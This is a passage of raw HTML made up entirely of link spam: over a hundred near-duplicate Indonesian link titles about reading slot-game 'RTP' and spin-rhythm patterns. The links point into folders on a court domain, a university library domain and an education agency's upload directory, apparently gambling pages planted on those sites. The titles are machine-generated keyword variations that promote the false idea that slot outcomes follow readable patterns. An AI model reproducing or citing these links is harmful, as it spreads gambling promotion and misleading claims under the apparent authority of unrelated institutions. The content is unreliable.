href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a 